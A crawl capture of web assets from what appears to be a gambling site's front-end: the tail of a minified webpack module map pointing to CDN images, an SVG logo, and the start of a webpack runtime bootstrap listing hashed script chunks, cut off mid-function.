i({global:!0,simple:!0,forced:l},{self:a})}catch(u){}},c8b9:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PS-a.02eeed35.svg"},c9a2:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.fe436e2a.svg"},cb52:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JDB.b6c69729.svg"},cc6c:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FP.784deb7f.svg"},cfe1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SW-a.d577f02c.svg"},d16b:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/icon.d1613a42.svg"},d316:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/MG.06736349.svg"},d3167:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT2-a.7a16ba95.svg"},d5b4:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/YOPLAY-a.befff89f.svg"},d7db:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/5G.1a1a241e.svg"},db7d:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT2.c0bd5fdb.svg"},de09:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/MG-a.0655428f.svg"},e3eb:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/TTP.76088c72.svg"},e5c7:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x-1.95d5d9ae.png"},ea73:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AG.1a928c26.svg"},f1b9:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IconWhite.aa677215.svg"},f379:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/money.dc9cd9bb.webp"},f3b2:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AS.24bf3ddd.svg"},f5fb:function(t,e,s){},f7287:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NE-a.1ee44d87.svg"},fa85:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JDB-a.19d80af3.svg"},fb6f:function(t,e,s){"use strict";s("348d")},ffa3:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.b3217e7a.svg"}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/EVO_NLC.28bceb88.svg
body_size: 16607
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.54406 24.8023C9.37016 24.8023 9.23551 24.8676 9.14009 24.9983C9.04468 25.129 8.997 25.3111 8.997 25.5446C8.997 26.0306 9.17933 26.2736 9.54406 26.2736C9.69709 26.2736 9.88242 26.2353 10.1001 26.1588V26.5464C9.92117 26.621 9.72146 26.6582 9.50082 26.6582C9.18383 26.6582 8.94133 26.5621 8.77342 26.3698C8.60546 26.1774 8.52148 25.9015 8.52148 25.5416C8.52148 25.3151 8.56272 25.1166 8.64521 24.9461C8.72769 24.7757 8.84619 24.645 9.00072 24.5541C9.15525 24.4631 9.33636 24.4177 9.54406 24.4177C9.7557 24.4177 9.9684 24.4689 10.182 24.5712L10.033 24.9469C9.95147 24.9081 9.86949 24.8743 9.78701 24.8455C9.70453 24.8167 9.62355 24.8023 9.54406 24.8023Z" fill="white"/>
<path d="M15.9058 24.4475H16.3678V26.627H15.9058V24.4475Z" fill="white"/>
<path d="M23.1002 26.627H22.6381V24.8321H22.0464V24.4475H23.692V24.8321H23.1002V26.627Z" fill="white"/>
<path d="M30.0477 25.3449L30.5023 24.4475H31.0002L30.2773 25.7787V26.627H29.8182V25.7936L29.0952 24.4475H29.596L30.0477 25.3449Z" fill="white"/>
<path d="M31.1068 18.658C30.9371 18.658 30.7675 18.6578 30.5978 18.658C30.5045 18.6582 30.494 18.6581 30.4838 18.5619C30.4623 18.3598 30.4146 18.1637 30.3283 17.9777C30.1261 17.5418 29.7806 17.3033 29.3099 17.2489C29.0464 17.2185 28.7835 17.2352 28.5277 17.3199C28.161 17.4413 27.9067 17.6833 27.7484 18.0313C27.6736 18.1956 27.6336 18.3697 27.6091 18.5478C27.6065 18.5664 27.6053 18.5853 27.604 18.6041C27.6018 18.6372 27.5851 18.6557 27.5513 18.6568C27.5278 18.6576 27.5042 18.6579 27.4807 18.6579C27.1508 18.658 26.8209 18.658 26.491 18.6579C26.4675 18.6579 26.4439 18.6578 26.4204 18.6569C26.3873 18.6558 26.37 18.6377 26.3647 18.6053C26.354 18.5403 26.3451 18.4748 26.3304 18.4107C26.2794 18.1885 26.1986 17.9783 26.0688 17.7894C25.831 17.4432 25.4996 17.2633 25.0821 17.2409C24.9028 17.2313 24.7241 17.2391 24.5485 17.2818C24.0984 17.3912 23.7919 17.6668 23.6156 18.0912C23.554 18.2396 23.5122 18.3938 23.4961 18.5546C23.4858 18.6568 23.484 18.6576 23.373 18.6578C23.062 18.6583 22.751 18.658 22.44 18.658C22.4023 18.658 22.3646 18.6588 22.3269 18.6574C22.2662 18.6551 22.2543 18.6436 22.2601 18.5786C22.2664 18.5084 22.2763 18.4383 22.2884 18.3687C22.3677 17.9134 22.519 17.485 22.7758 17.0985C23.1555 16.5271 23.6871 16.1841 24.3595 16.0566C24.5685 16.017 24.7792 15.9989 24.9919 16.0007C25.5153 16.0051 25.9796 16.1727 26.3878 16.4996C26.5765 16.6507 26.7395 16.8265 26.8883 17.0161C26.9145 17.0494 26.9399 17.0834 26.9666 17.1163C26.9845 17.1384 27.0056 17.1405 27.0249 17.1181C27.0556 17.0823 27.0853 17.0458 27.115 17.0093C27.2699 16.8182 27.4412 16.644 27.6364 16.4935C28.0494 16.1751 28.5172 16.0128 29.0378 16.0014C29.3653 15.9942 29.686 16.035 29.9981 16.1382C30.5207 16.311 30.9204 16.6403 31.2156 17.0995C31.453 17.4691 31.5959 17.8762 31.6756 18.3064C31.691 18.3897 31.7012 18.474 31.7108 18.5582C31.722 18.6562 31.7207 18.657 31.6157 18.6578C31.5167 18.6586 31.4178 18.658 31.3188 18.658H31.1068Z" fill="white"/>
<path d="M6.89786 18.9945C7.07698 18.9945 7.25609 18.9937 7.43516 18.995C7.50015 18.9955 7.51053 19.0059 7.5117 19.0678C7.51364 19.1668 7.50837 19.266 7.5122 19.3647C7.52102 19.5892 7.55327 19.7951 7.63536 19.9974C7.78345 20.3626 8.01802 20.6552 8.36587 20.8497C8.57879 20.9687 8.80925 21.0366 9.05014 21.0601C9.33733 21.0881 9.62423 21.081 9.90704 21.0117C10.5698 20.8493 10.9901 20.432 11.1934 19.7877C11.2347 19.6569 11.2457 19.5425 11.2512 19.384C11.2469 19.2758 11.2502 19.1672 11.252 19.0589C11.2528 19.0102 11.2647 18.996 11.3077 18.9959C11.68 18.9949 12.0523 18.9949 12.4247 18.9956C12.468 18.9957 12.479 19.009 12.4804 19.0592C12.4903 19.4228 12.4819 19.7843 12.3838 20.1389C12.2734 20.5382 12.109 20.9102 11.8552 21.24C11.5197 21.6757 11.0845 21.9686 10.5642 22.1381C10.2258 22.2484 9.87717 22.2992 9.52199 22.3087C9.15294 22.3185 8.78788 22.291 8.42859 22.2003C7.52963 21.9734 6.90586 21.4256 6.53891 20.5797C6.40497 20.2709 6.31622 19.9479 6.28575 19.6129C6.26876 19.4259 6.2802 19.2363 6.27937 19.0478C6.2792 19.0137 6.29968 18.9963 6.33232 18.9958C6.41713 18.9945 6.502 18.9945 6.58681 18.9944C6.69049 18.9941 6.79418 18.9943 6.89786 18.9943V18.9945Z" fill="white"/>
<path d="M11.2666 18.6521C11.2417 18.6155 11.2386 18.5776 11.2311 18.541C11.1145 17.9741 10.7861 17.5861 10.2461 17.3784C10.0288 17.2948 9.80243 17.2528 9.57031 17.2424C9.26303 17.2288 8.95825 17.242 8.66007 17.3285C8.2697 17.4418 7.95216 17.6541 7.7348 18.0036C7.62395 18.1817 7.5549 18.3759 7.51938 18.5825C7.50728 18.6531 7.50351 18.6572 7.44206 18.6574C7.07922 18.6583 6.71638 18.6583 6.35354 18.6575C6.28821 18.6573 6.2755 18.643 6.28505 18.5827C6.29909 18.4944 6.31391 18.4059 6.33317 18.3187C6.42792 17.8902 6.59682 17.4938 6.85687 17.1392C7.22109 16.6424 7.7061 16.3182 8.29462 16.1449C8.58087 16.0605 8.8741 16.0184 9.17139 16.0048C9.57364 15.9865 9.97205 16.0162 10.363 16.1167C10.8813 16.25 11.3339 16.4991 11.7008 16.8936C12.0078 17.2237 12.216 17.6111 12.3525 18.0386C12.397 18.1778 12.4315 18.3197 12.4565 18.4637C12.4636 18.5054 12.4687 18.5477 12.4714 18.5898C12.4747 18.6429 12.4623 18.6567 12.4075 18.6572C12.2567 18.6586 12.1059 18.658 11.955 18.6581C11.7572 18.6582 11.5592 18.6584 11.3613 18.6578C11.3288 18.6577 11.2962 18.654 11.2666 18.6521Z" fill="white"/>
<path d="M1.32299 16.0301C1.66219 16.0301 2.00149 16.0351 2.34058 16.0284C2.56937 16.0239 2.791 16.0564 3.01003 16.1163C3.40922 16.2255 3.78033 16.3931 4.1082 16.6495C4.57789 17.0168 4.86019 17.4977 4.96948 18.0811C4.99374 18.2104 5.00328 18.3424 5.01844 18.4734C5.02221 18.506 5.02276 18.5392 5.02271 18.5721C5.02265 18.6474 5.01527 18.655 4.945 18.6578C4.9309 18.6584 4.91675 18.6581 4.90265 18.6581C4.57284 18.6581 4.24302 18.6581 3.91327 18.658C3.88973 18.658 3.86614 18.6578 3.84261 18.657C3.80919 18.6559 3.78949 18.6386 3.78954 18.6048C3.78982 18.5102 3.77722 18.417 3.76013 18.3242C3.72122 18.1126 3.64345 17.9172 3.51446 17.7441C3.31525 17.4766 3.03956 17.3364 2.71957 17.2725C2.60856 17.2503 2.49616 17.2386 2.38265 17.2387C2.03874 17.239 1.69482 17.2385 1.35086 17.2385C1.32738 17.2385 1.30379 17.2392 1.28042 17.2413C1.25284 17.2437 1.23935 17.2614 1.23829 17.2877C1.23668 17.3253 1.23629 17.363 1.23629 17.4006C1.23613 17.7776 1.23585 18.1545 1.23635 18.5314C1.23652 18.659 1.23568 18.6583 1.11357 18.6582C0.783814 18.6578 0.454001 18.6581 0.124243 18.6579C0.0961014 18.6579 0.0677937 18.6569 0.0398189 18.6539C0.0193929 18.6518 0.00534999 18.6385 0.00385134 18.6173C0.00157562 18.5845 0.000243562 18.5515 0.000243562 18.5186C7.7046e-05 17.7365 0.000188073 16.9544 2.15567e-05 16.1723C-3.39488e-05 16.0188 -0.00441894 16.0303 0.149886 16.0302C0.540922 16.0301 0.931958 16.0301 1.32299 16.0301Z" fill="white"/>
<path d="M15.7786 22.3086C15.2036 22.3086 14.6287 22.3086 14.0537 22.3085C14.0113 22.3085 13.9689 22.308 13.9265 22.3067C13.8998 22.3058 13.8822 22.2915 13.8803 22.2644C13.8778 22.2315 13.8775 22.1985 13.8775 22.1656C13.8775 21.1617 13.8772 20.1577 13.878 19.1539C13.8782 18.979 13.8626 18.9934 14.0369 18.9931C14.3432 18.9926 14.6495 18.993 14.9559 18.9931C14.9888 18.9931 15.0218 18.9934 15.0547 18.9951C15.081 18.9963 15.0994 19.0096 15.1007 19.0375C15.1028 19.0845 15.104 19.1317 15.104 19.1787C15.1043 19.7538 15.104 20.3288 15.1044 20.9037C15.1046 21.0837 15.087 21.0723 15.2708 21.0723C16.0295 21.0723 16.7883 21.0722 17.5471 21.0724C17.7217 21.0724 17.7074 21.0597 17.7076 21.2321C17.7078 21.5385 17.7077 21.8449 17.7075 22.1512C17.7075 22.1889 17.7071 22.2266 17.7048 22.2641C17.7032 22.2913 17.6857 22.3058 17.6589 22.3067C17.6166 22.308 17.5742 22.3085 17.5318 22.3085C16.9474 22.3086 16.363 22.3086 15.7786 22.3086Z" fill="white"/>
<path d="M37.9424 16.0009C38.5694 16.0009 39.1964 16.0009 39.8234 16.0011C39.8658 16.0011 39.9082 16.0018 39.9506 16.0032C39.9775 16.0042 39.9944 16.0195 39.9969 16.0461C39.9996 16.0742 39.9997 16.1025 39.9998 16.1307C39.9999 16.4561 39.9999 16.7814 39.9998 17.1067C39.9998 17.1349 40.0003 17.1633 39.9975 17.1914C39.9949 17.2174 39.9794 17.2346 39.9518 17.2358C39.9141 17.2373 39.8764 17.2382 39.8387 17.2383C39.4616 17.2384 39.0845 17.238 38.7073 17.2386C38.5833 17.2388 38.5822 17.2398 38.582 17.3625C38.5815 17.735 38.5819 18.1074 38.5818 18.4799C38.5818 18.5176 38.5825 18.5554 38.5808 18.593C38.5785 18.6468 38.5692 18.657 38.5112 18.6573C38.2755 18.6585 38.0398 18.6582 37.804 18.6581C37.672 18.6581 37.54 18.6574 37.408 18.6572C37.3743 18.6571 37.3547 18.6405 37.3528 18.6072C37.3503 18.5649 37.3495 18.5225 37.3494 18.4802C37.3492 18.1312 37.3493 17.7824 37.3493 17.4335C37.3493 17.4005 37.3499 17.3675 37.349 17.3345C37.3463 17.2449 37.3424 17.2392 37.2506 17.2389C36.864 17.2379 36.4774 17.2394 36.0909 17.2379C35.8567 17.2371 35.8883 17.2674 35.8871 17.0371C35.8855 16.7447 35.8866 16.4524 35.8868 16.1601C35.8868 16.1224 35.8869 16.0847 35.8893 16.0471C35.8909 16.0206 35.9069 16.0043 35.9342 16.0033C35.9766 16.0017 36.019 16.0011 36.0614 16.0011C36.6884 16.0009 37.3154 16.0009 37.9424 16.0009Z" fill="white"/>
<path d="M33.2336 20.6539C33.2336 20.1403 33.2334 19.6268 33.2337 19.1132C33.2339 18.9899 33.224 18.9886 33.3568 18.9887C33.6866 18.989 34.0164 18.9887 34.3462 18.9889C34.3697 18.9889 34.3934 18.989 34.4167 18.9908C34.4505 18.9934 34.466 19.0136 34.4665 19.0466C34.467 19.0748 34.468 19.1031 34.468 19.1314C34.4682 20.1491 34.4684 21.1668 34.4685 22.1845C34.4685 22.1893 34.4685 22.194 34.4685 22.1987C34.4664 22.3067 34.4664 22.308 34.3572 22.3082C34.018 22.3089 33.6788 22.3085 33.3395 22.3084C33.3254 22.3084 33.3112 22.3085 33.2972 22.3077C33.2446 22.3043 33.2359 22.2952 33.2337 22.237C33.2324 22.1994 33.2331 22.1616 33.2331 22.1239V20.6539H33.2336Z" fill="white"/>
<path d="M30.4892 20.6437C30.4892 20.1349 30.4889 19.626 30.4895 19.1173C30.4896 18.9854 30.4781 18.9888 30.6225 18.9888C30.9428 18.9889 31.2632 18.9887 31.5835 18.989C31.6164 18.989 31.6494 18.9901 31.6821 18.9929C31.7028 18.9946 31.7174 19.0087 31.7188 19.029C31.722 19.0711 31.7231 19.1136 31.7231 19.1559C31.7233 19.9615 31.7234 20.7671 31.7235 21.5727C31.7235 21.7753 31.7235 21.9779 31.7235 22.1804C31.7235 22.204 31.7241 22.2276 31.7224 22.2511C31.7192 22.2945 31.707 22.3051 31.6588 22.3079C31.64 22.3089 31.6212 22.3085 31.6023 22.3085C31.2725 22.3086 30.9428 22.3086 30.613 22.3084C30.5848 22.3083 30.5566 22.3072 30.5285 22.3048C30.5074 22.3031 30.4936 22.2899 30.4925 22.2688C30.4902 22.2266 30.489 22.1842 30.4889 22.1419C30.4887 21.6425 30.4888 21.1431 30.4888 20.6437H30.4892Z" fill="white"/>
<path d="M27.603 20.6538C27.603 21.1579 27.6029 21.6621 27.603 22.1661C27.603 22.3139 27.6105 22.3086 27.4685 22.3086C27.1435 22.3085 26.8184 22.3086 26.4933 22.3084C26.4652 22.3084 26.4368 22.3079 26.4088 22.3051C26.3885 22.3031 26.3743 22.2895 26.3722 22.269C26.3692 22.241 26.3682 22.2127 26.3682 22.1845C26.3681 21.1669 26.3682 20.1492 26.3686 19.1315C26.3686 18.9904 26.3584 18.9883 26.5042 18.9886C26.8293 18.9892 27.1544 18.9887 27.4794 18.9889C27.5076 18.9889 27.5359 18.9898 27.564 18.9923C27.5848 18.9942 27.599 19.008 27.6001 19.0285C27.6024 19.0708 27.6026 19.1132 27.6026 19.1556C27.6027 19.655 27.6027 20.1544 27.6027 20.6538H27.603Z" fill="white"/>
<path d="M19.3173 20.654C19.3173 20.1592 19.3173 19.6644 19.3173 19.1697C19.3173 19.1461 19.3173 19.1225 19.3178 19.099C19.3199 18.9914 19.3199 18.9896 19.4285 18.9893C19.7678 18.9884 20.107 18.9889 20.4463 18.989C20.4651 18.989 20.484 18.9896 20.5027 18.9913C20.5364 18.9943 20.5517 19.0143 20.5518 19.0474C20.5519 19.071 20.553 19.0945 20.553 19.1181C20.5532 20.1406 20.5534 21.1631 20.5535 22.1856C20.5535 22.1997 20.5539 22.2139 20.5534 22.228C20.5504 22.2996 20.544 22.3079 20.4697 22.3081C20.1116 22.3089 19.7534 22.3085 19.3953 22.3084C19.3906 22.3084 19.3859 22.3082 19.3813 22.308C19.3291 22.3045 19.3199 22.295 19.3177 22.2372C19.3163 22.1995 19.3171 22.1618 19.3171 22.1241C19.3171 21.6341 19.3171 21.144 19.3171 20.654H19.3173Z" fill="white"/>
<path d="M1.22633 22.2456C1.19685 22.2671 1.16311 22.2634 1.13041 22.2634C0.790997 22.2637 0.451581 22.2637 0.112165 22.2636C0.0932933 22.2636 0.0744215 22.2635 0.0556052 22.2621C0.0239671 22.2597 0.0023754 22.2457 0.00176484 22.2106C0.00115428 22.1776 0.000488281 22.1446 0.000488281 22.1116C0.000488281 21.1357 0.000543695 20.1598 0.000654706 19.184C0.000654706 19.1416 0.000155166 19.0991 0.00198685 19.0567C0.00426257 19.004 0.0149196 18.9946 0.0715907 18.9913C0.095125 18.99 0.118715 18.9905 0.142305 18.9905C0.458131 18.9904 0.774012 18.9903 1.08984 18.9905C1.12281 18.9906 1.15578 18.9915 1.18864 18.9936C1.21517 18.9953 1.2326 19.0094 1.23382 19.0373C1.23548 19.0749 1.23615 19.1127 1.23615 19.1503C1.23637 20.1404 1.23654 21.1304 1.23621 22.1204C1.23621 22.1624 1.24314 22.2053 1.22633 22.2456Z" fill="white"/>
<path d="M5.0236 20.6739C5.02366 21.1589 5.02366 21.6439 5.02366 22.1289C5.02366 22.1619 5.02449 22.1948 5.02332 22.2278C5.02088 22.2999 5.01461 22.3079 4.94018 22.3081C4.58233 22.309 4.22449 22.3085 3.86665 22.3083C3.85266 22.3083 3.83856 22.3065 3.82463 22.3044C3.80293 22.3012 3.7921 22.2862 3.79071 22.266C3.78849 22.2332 3.78766 22.2003 3.78766 22.1674C3.78755 21.1739 3.78761 20.1803 3.78766 19.1868C3.78766 19.1773 3.78766 19.1679 3.78777 19.1585C3.78944 19.0356 3.78944 19.0347 3.9131 19.0345C4.2427 19.0339 4.57229 19.0343 4.90188 19.0343C4.92069 19.0343 4.93957 19.0338 4.95838 19.0349C5.00967 19.0379 5.02022 19.0489 5.02255 19.1059C5.02432 19.1482 5.02355 19.1906 5.02355 19.233C5.0236 19.7133 5.0236 20.1936 5.0236 20.6739Z" fill="white"/>
<path d="M22.2544 20.6534C22.2544 20.1584 22.2543 19.6635 22.2545 19.1685C22.2545 19.1261 22.2555 19.0837 22.2571 19.0413C22.2582 19.0147 22.2726 18.9979 22.2999 18.9956C22.3233 18.9938 22.3469 18.9931 22.3704 18.9931C22.7004 18.9929 23.0303 18.993 23.3603 18.993C23.3792 18.993 23.3981 18.9928 23.4168 18.9939C23.4642 18.9969 23.4764 19.0075 23.4792 19.0511C23.4814 19.0841 23.4813 19.1171 23.4813 19.1501C23.4815 20.1589 23.4817 21.1676 23.4817 22.1764C23.4817 22.2047 23.4818 22.2331 23.4795 22.2612C23.4774 22.2872 23.4631 22.3044 23.4352 22.3062C23.4164 22.3074 23.3976 22.3084 23.3788 22.3084C23.0394 22.3086 22.7 22.3085 22.3606 22.3086C22.3512 22.3086 22.3417 22.3087 22.3323 22.3083C22.2645 22.3055 22.2573 22.2995 22.2548 22.2373C22.2533 22.1996 22.2542 22.1618 22.2542 22.1242C22.2541 21.6339 22.2541 21.1437 22.2541 20.6534H22.2544Z" fill="white"/>
<path d="M38.582 20.6674V22.1664C38.582 22.3158 38.5889 22.3085 38.4476 22.3085C38.127 22.3085 37.8065 22.3086 37.4859 22.3084C37.4577 22.3084 37.4294 22.3076 37.4012 22.3061C37.3734 22.3047 37.3587 22.2875 37.3568 22.2614C37.3545 22.2285 37.3545 22.1955 37.3545 22.1625C37.3545 21.1631 37.3542 20.1637 37.3552 19.1643C37.3554 18.9725 37.3367 18.9938 37.5323 18.9932C37.8292 18.9922 38.1262 18.9928 38.4232 18.9931C38.4609 18.9931 38.4986 18.9936 38.5362 18.9957C38.5636 18.9972 38.5781 19.0144 38.5791 19.0411C38.5808 19.0835 38.5817 19.1259 38.5817 19.1683C38.5819 19.668 38.5818 20.1677 38.5818 20.6674H38.582Z" fill="white"/>
<path d="M34.4685 17.3337C34.4685 17.7155 34.4686 18.0973 34.4685 18.4791C34.4685 18.5121 34.4694 18.5452 34.4682 18.5781C34.4656 18.6481 34.4576 18.6574 34.3837 18.6576C34.0255 18.6584 33.6672 18.6584 33.309 18.6575C33.2451 18.6573 33.2364 18.6467 33.2337 18.5838C33.2324 18.5556 33.2331 18.5273 33.2331 18.499V16.1657C33.2332 16.1327 33.2324 16.0997 33.2341 16.0668C33.2366 16.0125 33.2457 16.0046 33.3032 16.0014C33.3079 16.0011 33.3127 16.0011 33.3174 16.0011C33.6756 16.0011 34.0338 16.0006 34.392 16.0015C34.4572 16.0016 34.4652 16.0112 34.4679 16.0751C34.4694 16.108 34.4685 16.1411 34.4685 16.1741C34.4686 16.5606 34.4685 16.9472 34.4685 17.3337Z" fill="white"/>
<path d="M19.3171 17.3295C19.3171 16.9287 19.3174 16.528 19.3169 16.1272C19.3167 15.9993 19.3173 16.0007 19.44 16.0008C19.7699 16.001 20.1 16.0008 20.43 16.001C20.4582 16.001 20.4865 16.002 20.5144 16.0052C20.535 16.0075 20.5483 16.0215 20.5498 16.0425C20.552 16.0754 20.5532 16.1084 20.5532 16.1413C20.5534 16.9334 20.5533 17.7255 20.5535 18.5176C20.5535 18.6619 20.5592 18.6583 20.4159 18.6582C20.0953 18.6578 19.7747 18.6582 19.4541 18.6579C19.4212 18.6578 19.3883 18.6563 19.3554 18.6537C19.3338 18.6521 19.3218 18.6367 19.3205 18.6164C19.3181 18.5788 19.3172 18.5411 19.3172 18.5035C19.317 18.1121 19.3171 17.7208 19.3171 17.3295Z" fill="white"/>
<path d="M15.104 17.3293C15.104 17.7298 15.1043 18.1303 15.1038 18.5309C15.1036 18.6566 15.1026 18.6576 14.9823 18.6579C14.6525 18.6585 14.3227 18.6581 13.9928 18.658C13.9693 18.658 13.9457 18.6569 13.9223 18.6554C13.8939 18.6534 13.8809 18.6347 13.8795 18.6089C13.8774 18.5713 13.8777 18.5336 13.8776 18.4959C13.8776 17.7184 13.8774 16.9409 13.8777 16.1634C13.8778 15.9863 13.8631 16.0012 14.0349 16.001C14.3459 16.0006 14.6569 16.0008 14.9679 16.001C14.9961 16.001 15.0244 16.0015 15.0526 16.0024C15.0875 16.0036 15.1019 16.0248 15.1027 16.057C15.1037 16.0946 15.1039 16.1324 15.104 16.1701C15.104 16.5565 15.104 16.9429 15.104 17.3293Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/app.86f0918e.js
body_size: 304586
content:
(function(t){function e(e){for(var n,s,r=e[0],c=e[1],l=e[2],d=0,u=[];d<r.length;d++)s=r[d],Object.prototype.hasOwnProperty.call(a,s)&&a[s]&&u.push(a[s][0]),a[s]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);h&&h(e);while(u.length)u.shift()();return o.push.apply(o,l||[]),i()}function i(){for(var t,e=0;e<o.length;e++){for(var i=o[e],n=!0,s=1;s<i.length;s++){var r=i[s];0!==a[r]&&(n=!1)}n&&(o.splice(e--,1),t=c(c.s=i[0]))}return t}var n={},s={app:0},a={app:0},o=[];function r(t){return c.p+"cdn/tus5r4v1F/js/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"6d18dea3",About:"0dcad68e",Help:"a4138c66",Fish:"d32e34be",Index:"bdb63295",badibirthday:"20d2dc99",brilliant:"28425e59",charity:"697c806a","chunk-00f2c2d9":"a386217c","chunk-01ef6620":"04a5239e","chunk-046659ae":"037c44fc","chunk-078d3242":"15d1a576","chunk-0efae1b2":"dfaa98ec","chunk-a2474162":"3bc424f5","chunk-13a1ca32":"82a4c2e3","chunk-144c423f":"03bf28d8","chunk-1558995a":"a4835e91","chunk-182b2241":"ce31e6d7","chunk-18883264":"74caaf98","chunk-1b60ba02":"a031cbba","chunk-1c3be061":"c9d29a70","chunk-1e0c6548":"2318c8e4","chunk-1f23b03a":"71222d65","chunk-20c10ed7":"467f574c","chunk-23bda8ec":"b5ac9019","chunk-2be75e53":"0f6d3bd6","chunk-7df7f306":"3ae26599","chunk-fd96398c":"f4e7bf4c","chunk-2cea0ecc":"dc9135d0","chunk-2d0be333":"35e249f7","chunk-ce5e370e":"f67ef292","chunk-2d0d0275":"aa7b85e5","chunk-2d0daf42":"a96c87ff","chunk-2d221f96":"e4b874ea","chunk-2d22d027":"8a84811a","chunk-37b4be6b":"29a1f276","chunk-5d280048":"5e80cc6e","chunk-2df877fd":"0502cb5c","chunk-3009bd37":"efc351b3","chunk-0a92619d":"08710f8b",errorpage:"279f1dd8","chunk-31c6ee3c":"34743052","chunk-371345f6":"f15f22be","chunk-3e68d6c8":"d2ea528f",download:"70cacc08",registerSuccess:"616fffa6","chunk-44ef08af":"8ebfbe35","chunk-51b7f590":"ec64a883","chunk-5223281a":"25309227","chunk-54b5695a":"74ed8dc8","chunk-5e613d7b":"82d62ba4","chunk-5f34a09b":"0f22a2c7","chunk-6370ce1f":"c132ded1","chunk-688343b1":"293532dc","chunk-6ee7b586":"68ae77bb","chunk-70a8956e":"fdcd1066","chunk-71569bf4":"1b0a8e27","chunk-71d68cd2":"41169cb7","chunk-71eacbb0":"8832bb52","chunk-7722d491":"b0028b9f","chunk-77e3c210":"a5835344","chunk-7ceb054e":"857eb143","chunk-7ef0385d":"9933da6d","chunk-7f17aadd":"bd333d8d","chunk-97076eaa":"58b730d6","chunk-1469d503":"ec5bea52","chunk-2c16f48c":"80a21f42","chunk-217921f5":"e0d5f1a2","chunk-9d0fa020":"b516a92e","chunk-af416b9e":"1ada7759","chunk-baada1c4":"4b896d4f","chunk-7e7ba2de":"4de7d37f","chunk-50c6a4e4":"1174df7c","chunk-ba59348c":"d026cac1","chunk-3c989e4c":"07b8e01b","chunk-53bbbf3e":"9f33c5d1","chunk-15107ffc":"64599a3a","chunk-c3a44016":"b5432e7f","chunk-672f8e04":"715647a3","chunk-747a59ea":"f5c0c46f","chunk-d1ee4a6a":"ea318cd0","chunk-d2531378":"7848f655","chunk-ded0b9c4":"c8ff26d9","chunk-e028ca10":"feb0e327",heji:"f780c7fa",travel:"650a1aa5","chunk-05550dec":"9174978e","chunk-6c84c516":"49d6591a","chunk-0b9a82ef":"12aec1e4","chunk-71904f48":"dd883b87","chunk-460f408b":"8b261da4","chunk-45c7c607":"c9372ad7","chunk-87147318":"65ee727b"}[t]+".js"}function c(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,c),i.l=!0,i.exports}c.e=function(t){var e=[],i={About:1,Help:1,Fish:1,Index:1,"chunk-00f2c2d9":1,"chunk-01ef6620":1,"chunk-046659ae":1,"chunk-078d3242":1,"chunk-0efae1b2":1,"chunk-a2474162":1,"chunk-13a1ca32":1,"chunk-144c423f":1,"chunk-1558995a":1,"chunk-182b2241":1,"chunk-18883264":1,"chunk-1b60ba02":1,"chunk-1c3be061":1,"chunk-1e0c6548":1,"chunk-1f23b03a":1,"chunk-20c10ed7":1,"chunk-23bda8ec":1,"chunk-2be75e53":1,"chunk-7df7f306":1,"chunk-fd96398c":1,"chunk-2cea0ecc":1,"chunk-ce5e370e":1,"chunk-37b4be6b":1,"chunk-5d280048":1,"chunk-2df877fd":1,"chunk-3009bd37":1,"chunk-0a92619d":1,errorpage:1,"chunk-31c6ee3c":1,"chunk-371345f6":1,"chunk-3e68d6c8":1,download:1,registerSuccess:1,"chunk-44ef08af":1,"chunk-51b7f590":1,"chunk-5223281a":1,"chunk-54b5695a":1,"chunk-5e613d7b":1,"chunk-5f34a09b":1,"chunk-6370ce1f":1,"chunk-688343b1":1,"chunk-6ee7b586":1,"chunk-70a8956e":1,"chunk-71569bf4":1,"chunk-71d68cd2":1,"chunk-71eacbb0":1,"chunk-77e3c210":1,"chunk-7ceb054e":1,"chunk-7ef0385d":1,"chunk-7f17aadd":1,"chunk-1469d503":1,"chunk-2c16f48c":1,"chunk-217921f5":1,"chunk-9d0fa020":1,"chunk-af416b9e":1,"chunk-baada1c4":1,"chunk-7e7ba2de":1,"chunk-50c6a4e4":1,"chunk-ba59348c":1,"chunk-3c989e4c":1,"chunk-53bbbf3e":1,"chunk-15107ffc":1,"chunk-672f8e04":1,"chunk-747a59ea":1,"chunk-d1ee4a6a":1,"chunk-d2531378":1,"chunk-ded0b9c4":1,"chunk-e028ca10":1,travel:1,"chunk-05550dec":1,"chunk-6c84c516":1,"chunk-0b9a82ef":1,"chunk-71904f48":1,"chunk-460f408b":1,"chunk-45c7c607":1,"chunk-87147318":1};s[t]?e.push(s[t]):0!==s[t]&&i[t]&&e.push(s[t]=new Promise((function(e,i){for(var 